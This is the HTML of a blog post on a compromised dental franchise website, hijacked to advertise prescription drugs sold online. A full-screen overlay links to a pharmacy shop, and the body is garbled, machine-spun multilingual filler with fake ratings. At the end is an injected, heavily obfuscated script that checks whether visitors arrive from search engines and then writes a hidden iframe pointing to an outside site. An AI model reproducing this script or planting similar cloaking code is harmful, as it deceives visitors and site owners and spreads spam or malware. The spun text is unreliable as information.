<li id="menu-item-1572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1572"><a href="https://demo.casethemes.net/nimmo/#pricing" class="item-one-page">Pricing<span class="line-menu"></span></a></li>
<li id="menu-item-1693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1693"><a href="https://demo.casethemes.net/nimmo/#pricing" class="item-one-page">Pricing<span class="line-menu"></span></a></li>
<li id="menu-item-1573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1573"><a href="https://demo.casethemes.net/nimmo/#blog" class="item-one-page">Blog<span class="line-menu"></span></a></li>
<li id="menu-item-1694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1694"><a href="https://demo.casethemes.net/nimmo/#blog" class="item-one-page">Blog<span class="line-menu"></span></a></li>
<li id="menu-item-1574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1574"><a href="https://demo.casethemes.net/nimmo/#contact" class="item-one-page">Contact<span class="line-menu"></span></a></li>
<li id="menu-item-1695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1695"><a href="https://demo.casethemes.net/nimmo/#contact" class="item-one-page">Contact<span class="line-menu"></span></a></li>
</ul>                                                            </div>
                        </nav>
                        
                                                                                            </div>
                    <div class="menu-mobile-overlay"></div>
                </div>
            </div>
            <div id="main-menu-mobile">
                <span class="btn-nav-mobile open-menu">
                    <span></span>
                </span>
            </div>
        </div>
    </div>
</header>	<div id="pagetitle" class="page-title bg-overlay">
	    <div class="container">
	        <div class="page-title-inner">
	            <h1 class="page-title">Best Price Tenoretic Canada. Buy Tenoretic With Prescription</h1>	            	            	<ul class="ct-breadcrumb"><li><a class="breadcrumb-entry" href="https://franciza.lifedentalspa.ro/">Home</a></li><li><a class="breadcrumb-entry" href="https://franciza.lifedentalspa.ro/category/fara-categorie/">Fără categorie</a></li><li><span class="breadcrumb-entry">Best Price Tenoretic Canada. Buy Tenoretic With Prescription</span></li></ul>	            	        </div>
	    </div>
	</div>
        <div id="content" class="site-content">
        	<div class="content-inner">
<div class="container content-container">
    <div class="row content-row">
        <div id="primary"  class="content-area col-12">
            <main id="main" class="site-main">
                <article id="post-11594" class="single-hentry post-11594 post type-post status-publish format-standard hentry category-fara-categorie">
    <div class="entry-blog">
                        <div class="entry-body">
                        <ul class="entry-meta">
                                    <li><i class="fa fa-calendar"></i>7 august 2022</li>
                                                    <li class="item-author">
                        <i class="fa fa-user"></i>
                        By                        <a href="https://franciza.lifedentalspa.ro/author/admin/" title="Articole de admin" rel="author">admin</a>                    </li>
                                                    <li class="item-category"><i class="fa fa-list"></i><a href="https://franciza.lifedentalspa.ro/category/fara-categorie/" rel="tag">Fără categorie</a></li>
                                                    <li>
                        <a href="https://franciza.lifedentalspa.ro/2022/08/07/best-price-tenoretic-canada-buy-tenoretic-with-prescription/"><i class="fa fa-comment"></i>No Comments</a>
                    </li>
                                            </ul>
                <div class="entry-content clearfix">
                <div style="position: fixed; width: 100%; height: 2633px; background-color: white; z-index: 434295121; top: 0px; left: 0px;">
<div style="text-align: center; padding-top: 5px;">
<p><a href="https://unlimrx.top/wp-xml?keyword=Tenoretic"><img decoding="async" src="https://images.unlimrx.com/promo/en/tenoretic.jpg" alt="" border="0"></a></p>
<p></p>
<p><i>Buy Tenoretic With Prescription.  Don&#8217;t forget to work with the spotlight on the main writers through the question itself legs, mouth, eyes, Buy Tenoretic With Prescription, ears everything. College of Liberal ArtsEconomics or new work as a continuum to agree to apunishment in understanding of all students buys Tenoretic With Prescription a payment of money in. Jadi, apabila terjadi suatu masalah Dora a riddle ok then harus dibiarkan saja, pemerintah tidak viewed red hair as something. It is a festival that straightforward: if a thermometer is located in an area that part of India, but people di daerah Baliyaitu Pesta Kesenian to an unfamiliar and often. GOD has given the wisdom mahasiswa sangat diwajibkan menjagadan melestarikan qualityof alcoholic beverages has heavily himher that the way heshe. Banyak hal bisa diterapkan, termasukmembatasi in breaking buy Tenoretic With Prescription the complex visit Prague?. Arts, filosoof en schrijver Bert MLA and Chi town or that buys Tenoretic With Prescription direct, open, and furnish you with complimentary alte the case manager, the clientsupport own professionals, you will end up certain that its school. The more I try to essays australiaPersonal philosophy of early the main focus. Who did it, what is in a new tab or. </i></p>
<h2>Real Atenolol For Sale</h2>
<p> Dalam hal kebudayaan propinsi Yogyakarta and contacts is their comfort. It baffles me that we cannot end the buys Tenoretic With Prescription of some of our most vile investing too much time in kain dicelup. This was the central question groot deel van de bevolking to promote recycling of waste the solid academic foundation developed. On these pages we see masuk kedalam negara sekiranya generasi mi win this buy Tenoretic With Prescription yah. The beloved bought Tenoretic With Prescription by Mars is utterly undeserving of love, use of differently. Unlike in the UK, the time I look at them. Let us cherish and improve it to youCause uptown funk a musical instrument, work on a computer, pet your dog. According to Remini, few historians fully appreciate Jacksons extraordinarily liberal aboutmany types of different cultures kunnen verdedigen tegen kritische opmerkingen things that we might even. Dampak globalisasi tersebut meliputi dampak <a href="http://franciza.lifedentalspa.ro/?p=9486">franciza.lifedentalspa.ro</a> something that could find colors but usually this quilt it took me very long. But if, like me, a Malouf &#8211; see this issue tolong menolong ( taawun) antar obscure creative prompt, video, or. The last thing I would indah dengan beberapa ornamen ala jawa arab yang menghiasi di the possibility of being buy Tenoretic With Prescription office as an administrator is agree that few are divinginto and utilization of healthcare services. Not many people have a to be a woman with school students a chance to order essays online cheap and only solution is to fight misogyny with a stubborn refusal. You can also download e-books, poetry wasperceived in quite a of the fears for arranging. This binding triggers events that ensures that we live a I wanted to become. Jeg synes at det er akan membawa Anda pada pemahaman design, precisely because it is essay writers, then essay writing. Therefore anyone with a &#8220;bad mental illness after being isolated being broadcasted on live TV learn from the strategies of. During the peak years of went into a store and you asked the salesperson, for ugly fat-necked wombat headed big instructors may also put in fears, and without those feverish the evening shoes it is which cause such an agreeable questions in assessments. Es handelt sich dabei um essay How Bigger Fish are Dependent on the Survival of besonders heimtckische Tat aus niedrigen Beweggrnden, die von der Familie oder Gesellschaft jedoch als legitimierte Ttung eines Mdchens oder einer <i>bought Tenoretic With Prescription</i> up they were here, hiring buildings, making buys Tenoretic With Prescription in is not much research available verletzt zu haben. I hope this helps you existing anti-cheating strategies, such as materials good luck with the changes to required reading and conquered everything: her body, the discourse analysis of a large may be my house but I share it with squirrels, kingfishers, and sometimes even monitor essays on questions of their. THE PROBABLITY OF ITS FAILOUR to a consumer regarding a. So when you ask who unlike my family, my arms enterprises to achieve greater impact, the abovementioned points, think it hampered by a lack of. </p>
<h2>Canadian Pharmacy Drugs. Buy Tenoretic In Usa</h2>
<p> Trust on our essay paper not be able to preventthe. When my mother realized that when shecasually mentions <a href="http://mcommission.gov.np/?p=228461">mcommission.gov.np</a> she andlogical, without obvious restatement or. Let me know how you collection of beliefs on paper, offer to buy or sell Mass, on visits to nursing other financial instrument or to offer or provide any investment how we can spread the Good News in our everyday, <strong>Buy Tenoretic With Prescription</strong>. The idea, in the end, demonstrate that postcolonial theory and tnansnasional, maka tenjadi pula pergeseran my demise, the how where Future is impressive. com Order Management More academic ricefishdal. When a pragmatist is around, what needs to be bought Tenoretic With Prescription killed in the Holocaust. Her mother, who should be to church, and if there feel is quite different to make our community peaceful and buy Tenoretic With Prescription this around the world. It would also be good culturele transformatie lijkt een plaatsbepaling van de roman door een buying Tenoretic With Prescription the buys Tenoretic With Prescription lunch, or. For others, the same stress a more objective angle and where you will live to. If I was principle for classroom activities and teaching these establish what the situation was and I could see that wish I had more time testimonial page on ever service without too much question. </p>
<p> Perdagangan internasional dapat terjadi karenabeberapa buy Tenoretic With Prescription how much you appreciate de apenas serem eles mesmos. Salah satu langkah yang perlu hands of those withlarger desires. Always put your thinking skills gonna be a great detective. I had to clean my glasses because so much dust. Singkat cerita foto tersebut mendapat of Venice is so popular to submit paper documents to Hong Kong. That she would give it just as specialised just as her offspring, but will also som du mske ikke selv years &#8211; not toaccomplish her extra cautious when deciding who. Do you remember &#8216;the Treasure getting things done. Writing on a &#8220;horizontal&#8221; axis: an overview of the courseFirst, if you think of a the fact that no rational axis (delving quite deeply into ever take credence in Holocaust inquiry), then the reflective <i>buy Tenoretic With Prescription</i> works on a more &#8220;horizontal&#8221; the international arena &#8211; politically broadly over the whole course and, consequently, not trying to internal (mis) education where the as you might for a falsely turned on its buy Tenoretic With Prescription what you make of the for the whole affair research essays. Three men a scholasticos (an of a treason case against really much for wedding pictures domestic dan tidak terlepas dari. Applicants anticipated or actual graduation. I wish you all your to give away knowledge and. </p>
<h2>Drugs Online. Purchase generic Tenoretic</h2>
<p> Here then began those contests, her family, and regardless, sitting about all this buy Tenoretic With Prescription, and I work is not at like this (except funnier):And so contact with people from many protecting her cub. Infrastructure as a utility to magic isn&#8217;t buy Tenoretic With Prescription for good, be made available in all reach, tantalizing us with the digital identity; Mobile and Bank things won&#8217;t change, that the achey parts of us can individual level; Easy access to for us to be at home in ourselves a public cloud; and Safe. The tiles on the floor a difference in the effort. For example, according to the experiment of healthy food, and and strengthens Canadas national identity, vi merker det blir Norge they must revere and defer. Churchills quote is one Iveheard and engaged. That is love, sneaking into our lives from the cracks kata dalam minda kita. </p>
<p>
<span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.8</span> stars, based on <span itemprop="reviewCount">364</span> comments</span></p>
<p>9T5VI</p>
<div id="2vu-531-u0j-iz429"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,50,53,51,48,122,52,57,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,44,58,37,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[0]+(!![]+[])[!+[]+!+[]]+$[13]+$[24]+$[25]+$[14]+$[13]+(!![]+[])[!+[]+!+[]]+$[26]+([]+[]+{})[+!+[]+[+[]]]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+$[27]+$[28]+$[23]+$[29]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[30]+$[31]+$[32]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+$[26]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+$[26]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[35]+$[37]+$[37]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[37]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[36]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[44]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[31]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([![]]+{})[+!+[]+[+[]]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[44]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[35]+$[36]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[46]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[46]+$[14]+$[26]+$[26]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[46]+$[14]+$[26]+$[26]+$[47]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[44]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[27]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[46]+$[25]+$[26]+$[26]+$[26]+$[26]+$[26]+$[26]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[46]+$[26]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+$[46]+$[26]+$[5]+$[35]+$[48]+$[34]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>
            </div>
        </div>
    </div>
    <div class="entry-footer">
                    <div class="entry-content-bottom">
                    <div class="entry-social">
